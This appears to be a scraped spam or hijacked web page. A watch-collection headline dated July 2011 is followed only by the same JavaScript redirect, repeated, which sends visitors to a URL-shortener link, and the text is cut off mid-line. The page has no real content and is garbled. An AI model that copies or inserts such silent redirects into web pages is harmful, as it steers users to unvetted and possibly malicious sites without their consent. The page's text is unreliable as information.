
Sincere Fine Watches Toasts Tudors New
Collection
July 20, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...